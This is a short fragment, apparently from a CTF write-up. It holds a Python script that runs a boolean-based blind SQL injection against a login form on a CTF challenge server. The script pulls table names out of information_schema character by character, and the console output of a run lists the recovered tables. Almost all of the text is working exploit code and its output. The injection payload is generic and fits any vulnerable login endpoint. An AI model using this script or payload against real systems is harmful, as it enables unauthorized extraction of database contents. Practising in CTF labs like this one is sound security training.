 import requests
dict="qazwsxedcrfvtgbyhnujmikolp123456789{}-"
url="http://mashang.eicp.vip:1650/api/yucctf/sqli_4/sql2.php"
flag=""
a=[4,4,8]
for w in range(0,3):
for i in range(1,100):
for s in dict:
payload = "1' or if((substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1))=\"%s\",1,0)-- "%(w,i,s)
data = {"user":payload,"passwd":"1"}
r=requests.post(url,data=data)
if 'successful' in r.text:
flag += s
if len(flag) == a[w]:
print(flag)
flag=""
break
: 爆表名 × 事件日志
E:\Project\Python\Desktop\Scripts\python.exe C:/Users/10261/Desktop/文章/爆表名.py
flag
user
username
进程已结束,退出代码0